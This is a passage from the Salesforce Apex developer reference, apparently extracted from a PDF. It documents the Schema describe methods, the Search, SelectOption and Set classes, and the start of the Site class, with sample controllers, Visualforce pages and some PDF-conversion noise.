Type: [List<](#page-2201-0)[Schema.DescribeSObjectResult>](#page-1897-0)

### Usage

This method is similar to the getDescribe method on the Schema.sObjectType token. Unlike the getDescribe method, this method allows you to specify the sObject type dynamically and describe more than one sObject at a time.

You can first call getGlobalDescribe to retrieve a list of all objects for your organization, then iterate through the list and use describeSObjects to obtain metadata about individual objects.

#### Example

```
Schema.DescribeSObjectResult[] descResult = Schema.describeSObjects(
                                                                    new
String[]{'Account','Contact'});
```
#### **describeTabs()**

Returns information about the standard and custom apps available to the running user.

#### **Signature**

```
public static List<Schema.DescribeTabSetResult> describeTabs()
```
#### Return Value

Type: [List<](#page-2201-0)[Schema.DescribeTabSetResult>](#page-1908-0)

### Usage

An app is a group of tabs that works as a unit to provide application functionality. For example, two of the standard Salesforce apps are "Sales" and "Call Center."

The describeTabs method returns the minimum required metadata that can be used to render apps in another user interface. Typically, this call is used by partner applications to render Salesforce data in another user interface, such as in a mobile or connected app.

In the Salesforce user interface, users have access to standard apps (and might also have access to custom apps) as listed in the Salesforce app menu at the top of the page. Selecting an app name in the menu allows the user to switch between the listed apps at any time.

Note: The "All Tabs" tab isn't included in the list of described tabs.

#### Example

This example shows how to call the describeTabs method.

```
Schema.DescribeTabSetResult[] tabSetDesc = Schema.describeTabs();
```
This is a longer example that shows how to obtain describe metadata information for the Sales app. For each tab, the example gets describe information, such as the icon URL, whether the tab is custom or not, and colors. The describe information is written to the debug output.

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();
// Iterate through each tab set describe for each app and display the info
for(DescribeTabSetResult tsr : tabSetDesc) {
   String appLabel = tsr.getLabel();
   System.debug('Label: ' + appLabel);
   System.debug('Logo URL: ' + tsr.getLogoUrl());
   System.debug('isSelected: ' + tsr.isSelected());
   String ns = tsr.getNamespace();
   if (ns == ') {
        System.debug('The ' + appLabel + ' app has no namespace defined.');
    }
   else {
        System.debug('Namespace: ' + ns);
    }
    // Display tab info for the Sales app
   if (appLabel == 'Sales') {
       List<Schema.DescribeTabResult> tabDesc = tsr.getTabs();
        System.debug('-- Tab information for the Sales app --');
        for(Schema.DescribeTabResult tr : tabDesc) {
            System.debug('getLabel: ' + tr.getLabel());
            System.debug('getColors: ' + tr.getColors());
            System.debug('getIconUrl: ' + tr.getIconUrl());
            System.debug('getIcons: ' + tr.getIcons());
            System.debug('getMiniIconUrl: ' + tr.getMiniIconUrl());
            System.debug('getSobjectName: ' + tr.getSobjectName());
            System.debug('getUrl: ' + tr.getUrl());
            System.debug('isCustom: ' + tr.isCustom());
        }
   }
}
// Example debug statement output
// DEBUG|Label: Sales
// DEBUG|Logo URL: https://yourInstance.salesforce.com/img/seasonLogos/2014_winter_aloha.png
// DEBUG|isSelected: true
// DEBUG|The Sales app has no namespace defined.// DEBUG|-- Tab information for the Sales
app --
// (This is an example debug output for the Accounts tab.)
// DEBUG|getLabel: Accounts
// DEBUG|getColors:
(Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme4;],
// Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme3;],
// Schema.DescribeColorResult[getColor=236FBD;getContext=primary;getTheme=theme2;])
// DEBUG|getIconUrl: https://yourInstance.salesforce.com/img/icon/accounts32.png
// DEBUG|getIcons:
(Schema.DescribeIconResult[getContentType=image/png;getHeight=32;getTheme=theme3;
```
// getUrl=https://*yourInstance*.salesforce.com/img/icon/accounts32.png;getWidth=32;], // Schema.DescribeIconResult[getContentType=image/png;getHeight=16;getTheme=theme3; // getUrl=https://*yourInstance*.salesforce.com/img/icon/accounts16.png;getWidth=16;]) // DEBUG|getMiniIconUrl: https://*yourInstance*.salesforce.com/img/icon/accounts16.png // DEBUG|getSobjectName: Account // DEBUG|getUrl: https://*yourInstance*.salesforce.com/001/o // DEBUG|isCustom: false

## <span id="page-2323-0"></span>**GroupStructures(pairs)**

Returns available category groups along with their data category structure for objects specified in the request.

#### **Signature**

public static List<Schema.DescribeDataCategoryGroupStructureResult> describeDataCategory GroupStructures(List<Schema.DataCategoryGroupSobjectTypePair> pairs)

#### **Parameters**

#### *pairs*

Type: [List](#page-2201-0)<[Schema.DataCategoryGroupSobjectTypePair>](#page-1870-0)

The *pairs* argument is one or more category groups and objects to query Schema.DataCategoryGroupSobjectTypePairs. Visible data categories are retrieved for the specified object. For more information on data category group visibility, see "Data Category Visibility" in the Salesforce online help.

### Return Value

Type: [List<](#page-2201-0)[Schema.DescribeDataCategoryGroupStructureResult](#page-1877-0)>

# Search Class

Use the methods of the Search class to perform dynamic SOSL queries.

# Namespace

[System](#page-1948-0)

# Search Methods

The following are static methods for Search.

IN THIS SECTION:

#### [find\(searchQuery\)](#page-2324-0)

Performs a dynamic SOSL query that can include the SOSL WITH SNIPPET clause. Snippets provide more context for users in Salesforce Knowledge article search results.

#### [query\(query\)](#page-2324-1)

Performs a dynamic SOSL query.

#### [suggest\(searchQuery, sObjectType, suggestions\)](#page-2325-0)

Returns a list of records or Salesforce Knowledge articles whose names or titles match the user's search query string. Use this method to provide users with shortcuts to navigate to relevant records or articles before they perform a search.

## <span id="page-2324-0"></span>**find(searchQuery)**

Performs a dynamic SOSL query that can include the SOSL WITH SNIPPET clause. Snippets provide more context for users in Salesforce Knowledge article search results.

## **Signature**

public static Search.SearchResults find(String searchQuery)

### **Parameters**

*searchQuery* Type: [String](#page-2384-0) A SOSL query string.

## Return Value

Type: [Search.SearchResults](#page-1937-0)

### Usage

Use this method wherever a static SOSL query can be used, such as in regular assignment statements and for loops.

See [Use Dynamic SOSL to Return Snippets](#page-198-0) on page 179.

# <span id="page-2324-1"></span>SEE ALSO: [get\(sObjectType\)](#page-1938-0) [Dynamic SOSL](#page-197-0)

### **query(query)**

Performs a dynamic SOSL query.

# **Signature**

public static sObject[sObject[]] query(String query)

### **Parameters**

#### *query*

Type: [String](#page-2384-0)

A SOSL query string.

To create a SOSL query that includes the WITH SNIPPET clause, use the [Search.find\(String searchQuery\)](#page-2324-0) method instead.

## Return Value

Type: [sObject\[sObject](#page-2363-0)[]]

### Usage

This method can be used wherever a static SOSL query can be used, such as in regular assignment statements and for loops. For more information, see [Dynamic SOSL.](#page-197-0)

#### <span id="page-2325-0"></span>**suggest(searchQuery, sObjectType, suggestions)**

Returns a list of records or Salesforce Knowledge articles whose names or titles match the user's search query string. Use this method to provide users with shortcuts to navigate to relevant records or articles before they perform a search.

#### **Signature**

public static Search.SuggestionResults suggest(String searchQuery, String sObjectType, Search.SuggestionOption suggestions)

#### **Parameters**

*searchQuery* Type: [String](#page-2384-0)

A SOSL query string.

*sObjectType*

Type: [String](#page-2384-0)

An sObject type.

*options*

Type: [Search.SuggestionOption](#page-1938-1)

This object contains options that change the suggestion results.

If the *searchQuery* returns KnowledgeArticleVersion objects, pass an *options* parameter with a Search.SuggestionOption object that contains a language KnowledgeSuggestionFilter and a publish status KnowledgeSuggestionFilter.

For suggestions for all other record types, the only supported option is a limit, which sets the maximum number of suggestions returned.

### Return Value

Type: [SuggestionResults](#page-1941-0)

### Usage

Use this method to return:

#### **Suggestions for Salesforce Knowledge articles (KnowledgeArticleVersion)**

Salesforce Knowledge must be enabled in your organization. The user must have the "View Articles" permission enabled.

The articles suggested include only the articles the user can access, based on the data categories and article types the user has permissions to view.

#### **Suggestions for other record types**

The records suggested include only the records the user can access.

This method returns a record if its name field starts with the text in the search string. This method automatically appends an asterisk wildcard (\*) at the end of the search string. Records that contain the search string within a word aren't considered a match.

Records are suggested if the entire search string is found in the record name, in the same order as specified in the search string. For example, the text string *national u* is treated as *national u\** and returns "National Utility" and "National Urban Company" but not "National Company Utility" or "Urban National Company".

Note: If the user's search query contains quotation marks or wildcards, those symbols are automatically removed from the query string in the URI.

#### SEE ALSO:

[Suggest Salesforce Knowledge Articles](#page-391-0)

# SelectOption Class

A SelectOption object specifies one of the possible values for a Visualforce selectCheckboxes, selectList, or selectRadio component.

# Namespace

#### [System](#page-1948-0)

SelectOption consists of a label that is displayed to the end user, and a value that is returned to the controller if the option is selected. A SelectOption can also be displayed in a disabled state, so that a user cannot select it as an option, but can still view it.

# **Instantiation**

In a custom controller or controller extension, you can instantiate a SelectOption in one of the following ways:

**•** SelectOption option = new SelectOption(*value*, *label*, *isDisabled*);

where *value* is the String that is returned to the controller if the option is selected by a user, *label* is the String that is displayed to the user as the option choice, and *isDisabled* is a Boolean that, if true, specifies that the user cannot select the option, but can still view it.

**•** SelectOption option = new SelectOption(*value*, *label*);

where *value* is the String that is returned to the controller if the option is selected by a user, and *label* is the String that is displayed to the user as the option choice. Because a value for *isDisabled* is not specified, the user can both view and select the option.

# Example

The following example shows how a list of SelectOptions objects can be used to provide possible values for a selectCheckboxes component on a Visualforce page. In the following custom controller, the getItems method defines and returns the list of possible SelectOption objects:

```
public class sampleCon {
 String[] countries = new String[]{};
 public PageReference test() {
   return null;
  }
 public List<SelectOption> getItems() {
   List<SelectOption> options = new List<SelectOption>();
   options.add(new SelectOption('US','US'));
   options.add(new SelectOption('CANADA','Canada'));
   options.add(new SelectOption('MEXICO','Mexico'));
   return options;
   }
 public String[] getCountries() {
    return countries;
  }
 public void setCountries(String[] countries) {
   this.countries = countries;
  }
}
```
In the following page markup, the <apex: selectOptions> tag uses the getItems method from the controller above to retrieve the list of possible values. Because <apex:selectOptions> is a child of the <apex:selectCheckboxes> tag, the options are displayed as checkboxes:

```
<apex:page controller="sampleCon">
<apex:form>
  <apex:selectCheckboxes value="{!countries}">
    <apex:selectOptions value="{!items}"/>
  </apex:selectCheckboxes><br/>
  <apex:commandButton value="Test" action="{!test}" rerender="out" status="status"/>
```

```
</apex:form>
 <apex:outputPanel id="out">
   <apex:actionstatus id="status" startText="testing...">
     <apex:facet name="stop">
       <apex:outputPanel>
         <p>You have selected:</p>
         <apex:dataList value="{!countries}" var="c">{!c}</apex:dataList>
       </apex:outputPanel>
     </apex:facet>
   </apex:actionstatus>
 </apex:outputPanel>
</apex:page>
```
IN THIS SECTION:

<span id="page-2328-0"></span>[SelectOption Constructors](#page-2328-0) [SelectOption Methods](#page-2329-0)

# SelectOption Constructors

The following are constructors for SelectOption.

#### IN THIS SECTION:

<span id="page-2328-1"></span>[SelectOption\(value, label\)](#page-2328-1) Creates a new instance of the SelectOption class using the specified value and label. [SelectOption\(value, label, isDisabled\)](#page-2328-2) Creates a new instance of the SelectOption class using the specified value, label, and disabled setting.

### **SelectOption(value, label)**

Creates a new instance of the SelectOption class using the specified value and label.

#### **Signature**

public SelectOption(String value, String label)

#### **Parameters**

#### *value*

#### Type: [String](#page-2384-0)

The string that is returned to the Visualforce controller if the option is selected by a user.

#### <span id="page-2328-2"></span>*label*

Type: [String](#page-2384-0)

The string that is displayed to the user as the option choice.

#### **SelectOption(value, label, isDisabled)**

Creates a new instance of the SelectOption class using the specified value, label, and disabled setting.

### **Signature**

public SelectOption(String value, String label, Boolean isDisabled)

### **Parameters**

*value*

Type: [String](#page-2384-0)

The string that is returned to the Visualforce controller if the option is selected by a user.

*label*

Type: [String](#page-2384-0)

The string that is displayed to the user as the option choice.

*isDisabled*

Type: [Boolean](#page-1975-0)

<span id="page-2329-0"></span>If set to true, the option can't be selected by the user but can still be viewed.

# SelectOption Methods

The following are methods for SelectOption. All are instance methods.

#### IN THIS SECTION:

#### [getDisabled\(\)](#page-2329-1)

Returns the current value of the SelectOption object's isDisabled attribute.

#### [getEscapeItem\(\)](#page-2330-0)

Returns the current value of the SelectOption object's itemEscaped attribute.

#### [getLabel\(\)](#page-2330-1)

Returns the option label that is displayed to the user.

#### [getValue\(\)](#page-2330-2)

Returns the option value that is returned to the controller if a user selects the option.

#### [setDisabled\(isDisabled\)](#page-2331-0)

Sets the value of the SelectOption object's isDisabled attribute.

#### [setEscapeItem\(itemsEscaped\)](#page-2331-1)

Sets the value of the SelectOption object's itemEscaped attribute.

#### [setLabel\(label\)](#page-2331-2)

<span id="page-2329-1"></span>Sets the value of the option label that is displayed to the user.

#### [setValue\(value\)](#page-2332-0)

Sets the value of the option value that is returned to the controller if a user selects the option.

#### **getDisabled()**

Returns the current value of the SelectOption object's isDisabled attribute.

#### **Signature**

public Boolean getDisabled()

#### Return Value

Type: [Boolean](#page-1975-0)

## Usage

<span id="page-2330-0"></span>If isDisabled is set to true, the user can view the option, but cannot select it. If isDisabled is set to false, the user can both view and select the option.

#### **getEscapeItem()**

Returns the current value of the SelectOption object's itemEscaped attribute.

#### **Signature**

public Boolean getEscapeItem()

## Return Value

Type: [Boolean](#page-1975-0)

#### Usage

<span id="page-2330-1"></span>If itemEscaped is set to true, sensitive HTML and XML characters are escaped in the HTML output generated by this component. If itemEscaped is set to false, items are rendered as written.

#### **getLabel()**

Returns the option label that is displayed to the user.

### **Signature**

public String getLabel()

# <span id="page-2330-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getValue()**

Returns the option value that is returned to the controller if a user selects the option.

#### **Signature**

public String getValue()

# Return Value

Type: [String](#page-2384-0)

#### <span id="page-2331-0"></span>**setDisabled(isDisabled)**

Sets the value of the SelectOption object's isDisabled attribute.

#### **Signature**

public Void setDisabled(Boolean isDisabled)

#### **Parameters**

*isDisabled* Type: [Boolean](#page-1975-0)

## Return Value

Type: Void

### Usage

<span id="page-2331-1"></span>If isDisabled is set to true, the user can view the option, but cannot select it. If isDisabled is set to false, the user can both view and select the option.

#### **setEscapeItem(itemsEscaped)**

Sets the value of the SelectOption object's itemEscaped attribute.

#### **Signature**

public Void setEscapeItem(Boolean itemsEscaped)

### **Parameters**

*itemsEscaped* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

### <span id="page-2331-2"></span>Usage

If itemEscaped is set to true, sensitive HTML and XML characters are escaped in the HTML output generated by this component. If itemEscaped is set to false, items are rendered as written.

#### **setLabel(label)**

Sets the value of the option label that is displayed to the user.

#### Reference and the set Class of the Set Class of the Set Class of the Set Class of the Set Class of the Set Class

# **Signature**

public Void setLabel(String label)

# **Parameters**

*label* Type: [String](#page-2384-0)

# Return Value

<span id="page-2332-0"></span>Type: Void

## **setValue(value)**

Sets the value of the option value that is returned to the controller if a user selects the option.

### **Signature**

public Void setValue(String value)

## **Parameters**

*value* Type: [String](#page-2384-0)

# <span id="page-2332-1"></span>Return Value

Type: Void

# Set Class

Represents a collection of unique elements with no duplicate values.

# Namespace

[System](#page-1948-0)

# Usage

The Set methods work on a set, that is, an unordered collection of elements that was initialized using the set keyword. Set elements can be of any data type—primitive types, collections, sObjects, user-defined types, and built-in Apex types. Set methods are all instance methods, that is, they all operate on a particular instance of a Set. The following are the instance methods for sets.

#### $\boldsymbol{\triangledown}$ Note:

- **•** Uniqueness of set elements of user-defined types is determined by the equals and [hashCode](#page-126-0) methods, which you provide in your classes. Uniqueness of all other non-primitive types is determined by comparing the objects' fields.
- **•** If the set contains String elements, the elements are case-sensitive. Two set elements that differ only by case are considered distinct.

For more information on sets, see [Sets](#page-52-0) on page 33.

IN THIS SECTION:

[Set Constructors](#page-2333-0)

[Set Methods](#page-2334-0)

# <span id="page-2333-0"></span>Set Constructors

The following are constructors for Set.

IN THIS SECTION:

#### $Set < T > ()$

Creates a new instance of the Set class. A set can hold elements of any data type T.

#### [Set<T>\(setToCopy\)](#page-2333-2)

Creates a new instance of the Set class by copying the elements of the specified set. T is the data type of the elements in both sets and can be any data type.

#### [Set<T>\(listToCopy\)](#page-2334-1)

<span id="page-2333-1"></span>Creates a new instance of the Set class by coping the list elements. T is the data type of the elements in the set and list and can be any data type.

#### **Set<T>()**

Creates a new instance of the Set class. A set can hold elements of any data type T.

# **Signature**

public Set<T>()

### Example

```
// Create a set of strings
Set<String> s1 = new Set<String>();
// Add two strings to it
s1.add('item1');
s1.add('item2');
```
#### **Set<T>(setToCopy)**

Creates a new instance of the Set class by copying the elements of the specified set. T is the data type of the elements in both sets and can be any data type.

#### **Signature**

```
public Set<T>(Set<T> setToCopy)
```
## **Parameters**

*setToCopy* Type: Set<T> The set to initialize this set with.

# Example

```
Set<String> s1 = new Set<String>();
s1.add('item1');
s1.add('item2');
Set<String> s2 = new Set<String>(s1);
// The set elements in s2 are copied from s1
System.debug(s2);
```
# <span id="page-2334-1"></span>**Set<T>(listToCopy)**

Creates a new instance of the Set class by coping the list elements. T is the data type of the elements in the set and list and can be any data type.

## **Signature**

public Set<T>(List<T> listToCopy)

# **Parameters**

*listToCopy* Type: [Integer](#page-2148-0)

The list to copy the elements of into this set.

## Example

```
List<Integer> ls = new List<Integer>();
ls.add(1);
ls.add(2);
// Create a set based on a list
Set<Integer> s1 = new Set<Integer>(ls);
// Elements are copied from the list to this set
System.debug(s1);// DEBUG|{1, 2}
```
# Set Methods

The following are methods for Set. All are instance methods.

IN THIS SECTION:

[add\(setElement\)](#page-2335-0)

Adds an element to the set if it is not already present.

```
addAll(fromList)
```
Adds all of the elements in the specified list to the set if they are not already present.

#### Reference and the set Class of the Set Class of the Set Class of the Set Class of the Set Class of the Set Class

### [addAll\(fromSet\)](#page-2336-1)

Adds all of the elements in the specified set to the set that calls the method if they are not already present.

#### [clear\(\)](#page-2337-0)

Removes all of the elements from the set.

#### [clone\(\)](#page-2337-1)

Makes a duplicate copy of the set.

#### [contains\(setElement\)](#page-2337-2)

Returns true if the set contains the specified element.

#### [containsAll\(listToCompare\)](#page-2338-0)

Returns true if the set contains all of the elements in the specified list. The list must be of the same type as the set that calls the method.

#### [containsAll\(setToCompare\)](#page-2338-1)

Returns true if the set contains all of the elements in the specified set. The specified set must be of the same type as the original set that calls the method.

#### [equals\(set2\)](#page-2339-0)

Compares this set with the specified set and returns true if both sets are equal; otherwise, returns false.

# [hashCode\(\)](#page-2339-1)

Returns the hashcode corresponding to this set and its contents.

#### [isEmpty\(\)](#page-2340-0)

Returns true if the set has zero elements.

#### [remove\(setElement\)](#page-2340-1)

Removes the specified element from the set if it is present.

#### [removeAll\(listOfElementsToRemove\)](#page-2340-2)

Removes the elements in the specified list from the set if they are present.

#### [removeAll\(setOfElementsToRemove\)](#page-2341-0)

Removes the elements in the specified set from the original set if they are present.

#### [retainAll\(listOfElementsToRetain\)](#page-2341-1)

Retains only the elements in this set that are contained in the specified list.

#### [retainAll\(setOfElementsToRetain\)](#page-2342-0)

<span id="page-2335-0"></span>Retains only the elements in the original set that are contained in the specified set.

#### [size\(\)](#page-2342-1)

Returns the number of elements in the set (its cardinality).

#### **add(setElement)**

Adds an element to the set if it is not already present.

### **Signature**

public Boolean add(Object setElement)

# **Parameters**

*setElement* Type: Object

# Return Value

Type: [Boolean](#page-1975-0)

## Usage

This method returns true if the original set changed as a result of the call. For example:

```
Set<String> myString = new Set<String>{'a', 'b', 'c'};
Boolean result = myString.add('d');
System.assertEquals(true, result);
```
#### **addAll(fromList)**

Adds all of the elements in the specified list to the set if they are not already present.

### **Signature**

public Boolean addAll(List<Object> fromList)

#### **Parameters**

*fromList* Type: [List](#page-2201-0)

### Return Value

Type: [Boolean](#page-1975-0) Returns true if the original set changed as a result of the call.

### <span id="page-2336-1"></span>Usage

This method results in the union of the list and the set. The list must be of the same type as the set that calls the method.

#### **addAll(fromSet)**

Adds all of the elements in the specified set to the set that calls the method if they are not already present.

### **Signature**

public Boolean addAll(Set<Object> fromSet)

### **Parameters**

*fromSet* Type: [Set](#page-2332-1)<Object>

# Return Value

#### Type: [Boolean](#page-1975-0)

This method returns true if the original set changed as a result of the call.

# Usage

This method results in the union of the two sets. The specified set must be of the same type as the original set that calls the method.

## Example

```
Set<String> myString = new Set<String>{'a', 'b'};
Set<String> sString = new Set<String>{'c'};
Boolean result1 = myString.addAll(sString);
System.assertEquals(true, result1);
```
## <span id="page-2337-0"></span>**clear()**

Removes all of the elements from the set.

## **Signature**

public Void clear()

## <span id="page-2337-1"></span>Return Value

Type: Void

### **clone()**

Makes a duplicate copy of the set.

### **Signature**

public Set<Object> clone()

### <span id="page-2337-2"></span>Return Value

Type: [Set](#page-2332-1) (of same type)

### **contains(setElement)**

Returns true if the set contains the specified element.

### **Signature**

public Boolean contains(Object setElement)

# **Parameters**

*setElement* Type: Object

# Return Value

Type: [Boolean](#page-1975-0)

# Example

```
Set<String> myString = new Set<String>{'a', 'b'};
Boolean result = myString.contains('z');
System.assertEquals(false, result);
```
## <span id="page-2338-0"></span>**containsAll(listToCompare)**

Returns  $true$  if the set contains all of the elements in the specified list. The list must be of the same type as the set that calls the method.

# **Signature**

public Boolean containsAll(List<Object> listToCompare)

## **Parameters**

*listToCompare* Type: [List](#page-2201-0)<Object>

# <span id="page-2338-1"></span>Return Value

Type: [Boolean](#page-1975-0)

### **containsAll(setToCompare)**

Returns  $true$  if the set contains all of the elements in the specified set. The specified set must be of the same type as the original set that calls the method.

### **Signature**

public Boolean containsAll(Set<Object> setToCompare)

### **Parameters**

*setToCompare* Type: [Set](#page-2332-1)<Object>

## Return Value

Type: [Boolean](#page-1975-0)

#### Reference and the set Class of the Set Class of the Set Class of the Set Class of the Set Class of the Set Class

#### Example

```
Set<String> myString = new Set<String>{'a', 'b'};
Set<String> sString = new Set<String>{'c'};
Set<String> rString = new Set<String>{'a', 'b', 'c'};
Boolean result1, result2;
result1 = myString.addAll(sString);
system.assertEquals(true, result1);
result2 = myString.containsAll(rString);
System.assertEquals(true, result2);
```
#### <span id="page-2339-0"></span>**equals(set2)**

Compares this set with the specified set and returns true if both sets are equal; otherwise, returns false.

#### **Signature**

```
public Boolean equals(Set<Object> set2)
```
### **Parameters**

```
set2
```

```
Set<Object>
```
The *set2* argument is the set to compare this set with.

### Return Value

Type: [Boolean](#page-1975-0)

# Usage

<span id="page-2339-1"></span>Two sets are equal if their elements are equal, regardless of their order. The == operator is used to compare the elements of the sets.

The  $==$  operator is equivalent to calling the equals method, so you can call set1. equals (set2); instead of set1  $==$ set2;.

### **hashCode()**

Returns the hashcode corresponding to this set and its contents.

### **Signature**

```
public Integer hashCode()
```
### Return Value

Type: [Integer](#page-2148-0)
#### **isEmpty()**

Returns true if the set has zero elements.

#### **Signature**

public Boolean isEmpty()

#### Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
Set<Integer> mySet = new Set<Integer>();
Boolean result = mySet.isEmpty();
System.assertEquals(true, result);
```
#### **remove(setElement)**

Removes the specified element from the set if it is present.

#### **Signature**

public Boolean remove(Object setElement)

#### **Parameters**

*setElement* Type: Object

#### Return Value

Type: [Boolean](#page-1975-0) Returns true if the original set changed as a result of the call.

#### **removeAll(listOfElementsToRemove)**

Removes the elements in the specified list from the set if they are present.

#### **Signature**

public Boolean removeAll(List<Object> listOfElementsToRemove)

#### **Parameters**

*listOfElementsToRemove* Type: [List](#page-2201-0)<Object>

#### Return Value

#### Type: [Boolean](#page-1975-0)

Returns true if the original set changed as a result of the call.

#### Usage

This method results in the relative complement of the two sets. The list must be of the same type as the set that calls the method.

#### Example

```
Set<integer> mySet = new Set<integer>{1, 2, 3};
List<integer> myList = new List<integer>{1, 3};
Boolean result = mySet.removeAll(myList);
System.assertEquals(true, result);
Integer result2 = mySet.size();
System.assertEquals(1, result2);
```
#### **removeAll(setOfElementsToRemove)**

Removes the elements in the specified set from the original set if they are present.

#### **Signature**

public Boolean removeAll(Set<Object> setOfElementsToRemove)

#### **Parameters**

*setOfElementsToRemove* Type: [Set](#page-2332-0)<Object>

#### Return Value

Type: [Boolean](#page-1975-0)

This method returns true if the original set changed as a result of the call.

#### Usage

This method results in the relative complement of the two sets. The specified set must be of the same type as the original set that calls the method.

#### **retainAll(listOfElementsToRetain)**

Retains only the elements in this set that are contained in the specified list.

#### **Signature**

public Boolean retainAll(List<Object> listOfElementsToRetain)

# **Parameters**

*listOfElementsToRetain* Type: [List](#page-2201-0)<Object>

# Return Value

Type: [Boolean](#page-1975-0)

This method returns true if the original set changed as a result of the call.

# Usage

This method results in the intersection of the list and the set. The list must be of the same type as the set that calls the method.

# Example

```
Set<integer> mySet = new Set<integer>{1, 2, 3};
List<integer> myList = new List<integer>{1, 3};
Boolean result = mySet.retainAll(myList);
System.assertEquals(true, result);
```
#### **retainAll(setOfElementsToRetain)**

Retains only the elements in the original set that are contained in the specified set.

## **Signature**

public Boolean retainAll(Set setOfElementsToRetain)

## **Parameters**

```
setOfElementsToRetain
  Type: Set
```
## Return Value

Type: [Boolean](#page-1975-0) Returns true if the original set changed as a result of the call.

## Usage

This method results in the intersection of the two sets. The specified set must be of the same type as the original set that calls the method.

## **size()**

Returns the number of elements in the set (its cardinality).

# **Signature**

```
public Integer size()
```
#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
Set<Integer> mySet = new Set<Integer>{1, 2, 3};
List<Integer> myList = new List<Integer>{1, 3};
Boolean result = mySet.retainAll(myList);
System.assertEquals(true, result);
Integer result2 = mySet.size();
System.assertEquals(2, result2);
```
# Site Class

Use the Site Class to manage your Force.com sites.

# Namespace

[System](#page-1948-0)

# Usage

If there is a exception when using site.createPortalUser, a null is returned and the site system administrator is sent an email. For more information on sites, see "Force.com Sites Overview" in the Salesforce online help.

# Force.com Sites Examples

The following example creates a class, SiteRegisterController, which is used with a Visualforce page (see markup below) to register new Customer Portal users.

Note: In the example below, you must enter the account ID of the account that you want to associate with new portal users. You must also add the account owner to the role hierarchy for this code example to work. For more information, see "Setting Up Your Customer Portal" in the Salesforce online help.

```
/ * ** An Apex class that creates a portal user
*/
public class SiteRegisterController {
   // PORTAL ACCOUNT ID is the account on which the contact will be created on
   // and then enabled as a portal user.
   //Enter the account ID in place of <portal account id> below.
   private static Id PORTAL_ACCOUNT_ID = '<portal_account_id>';
   public SiteRegisterController () {
   }
   public String username {get; set;}
   public String email {get; set;}
   public String password {get; set {password = value == null ? value : value.trim(); }
```

```
}
   public String confirmPassword {get; set { confirmPassword =
       value == null ? value : value.trim(); } }
   public String communityNickname {get; set { communityNickname = \setminusvalue == null ? value : value.trim(); } }
   private boolean isValidPassword() {
        return password == confirmPassword;
    }
   public PageReference registerUser() {
        // If password is null, a random password is sent to the user
        if (!isValidPassword()) {
           ApexPages.Message msg = new ApexPages.Message(ApexPages.Severity.ERROR,
               Label.site.passwords dont match);
           ApexPages.addMessage(msg);
            return null;
        }
        User u = new User();
        u.Username = username;
       u.Email = email;u.CommunityNickname = communityNickname;
       String accountId = PORTAL ACCOUNT ID;
        // lastName is a required field on user, but if it isn't specified,
           the code uses the username
        String userId = Site.createPortalUser(u, accountId, password);
        if (userId != null) {
            if (password != null && password.length() > 1) {
                return Site.login(username, password, null);
            }
            else {
                PageReference page = System.Page.SiteRegisterConfirm;
                page.setRedirect(true);
                return page;
            }
        }
        return null;
   }
}
/**
* Test class.
*/
@isTest
private class SiteRegisterControllerTest {
   // Test method for verifying the positive test case
   static testMethod void testRegistration() {
        SiteRegisterController controller = new SiteRegisterController();
        controller.username = 'test@force.com';
        controller.email = 'test@force.com';
        controller.communityNickname = 'test';
        // registerUser always returns null when the page isn't accessed as a guest user
```
}

```
System.assert(controller.registerUser() == null);
    controller.password = 'abcd1234';
    controller.confirmPassword = 'abcd123';
    System.assert(controller.registerUser() == null);
}
```
The following is the Visualforce registration page that uses the SiteRegisterController Apex controller above:

```
<apex:page id="Registration" showHeader="false" controller=
    "SiteRegisterController" standardStylesheets="true">
 <apex:outputText value="Registration"/>
 \braket{br/}<apex:form id="theForm">
   <apex:messages id="msg" styleClass="errorMsg" layout="table" style="margin-top:1em;"/>
   <apex:panelGrid columns="2" style="margin-top:1em;">
     <apex:outputLabel value="{!$Label.site.username}" for="username"/>
     <apex:inputText required="true" id="username" value="{!username}"/>
     <apex:outputLabel value="{!$Label.site.community_nickname}"
          for="communityNickname"/>
     <apex:inputText required="true" id="communityNickname" required="true"
          value="{!communityNickname}"/>
     <apex:outputLabel value="{!$Label.site.email}" for="email"/>
     <apex:inputText required="true" id="email" required="true" value="{!email}"/>
     <apex:outputLabel value="{!$Label.site.password}" for="password"/>
     <apex:inputSecret id="password" value="{!password}"/>
     <apex:outputLabel value="{!$Label.site.confirm_password}" for="confirmPassword"/>
     <apex:inputSecret id="confirmPassword" value="{!confirmPassword}"/>
     <apex:outputText value=""/>
     <apex:commandButton action="{!registerUser}" value="{!$Label.site.submit}"
          id="submit"/>
    </apex:panelGrid>
 </apex:form>
cod</apex:page>
```
The sample code for the createPersonAccountPortalUser method is nearly identical to the sample code above, with the following changes:

- **•** Replace all instances of PORTAL\_ACCOUNT\_ID with OWNER\_ID.
- **•** Determine the ownerID instead of the accountID, and use the createPersonAccountPortalUser method instead of the CreatePortalUser method by replacing the following code block:

```
String accountId = PORTAL ACCOUNT ID;
String userId = Site.createPortalUser(u, accountId, password);
```
with

```
String ownerId = OWNER ID;
String userId = Site.createPersonAccountPortalUser(u, ownerId, password);
```
# Site Methods

The following are methods for Site. All methods are static.

#### IN THIS SECTION:

#### [changePassword\(newPassword, verifyNewPassword, oldPassword\)](#page-2348-0)

Changes the password of the current user.

#### [createExternalUser\(name, accountId\)](#page-2349-0)

Creates a community or a portal user for the given account and associates it with the community.

#### [createExternalUser\(name, accountId, password\)](#page-2349-1)

Creates a community or a portal user for the given account and associates it with the community. This method sends an email with the specified password to the user.

#### [createExternalUser\(name, accountId, password, sendEmailConfirmation\)](#page-2350-0)

Creates a community or portal user and associates it with the given account. This method sends the user an email with the specified password as well as a new user confirmation email.

#### [createPersonAccountPortalUser\(user, ownerId, password\)](#page-2351-0)

Creates a person account using the default record type defined on the guest user's profile, then enables it for the site's portal.

[createPersonAccountPortalUser\(user, ownerId, recordTypeId, password\)](#page-2352-0)

Creates a person account using the specified *recordTypeID*, then enables it for the site's portal.

#### [createPortalUser\(user, accountId, password, sendEmailConfirmation\)](#page-2352-1)

Creates a portal user for the given account and associates it with the site's portal.

#### [forgotPassword\(username\)](#page-2353-0)

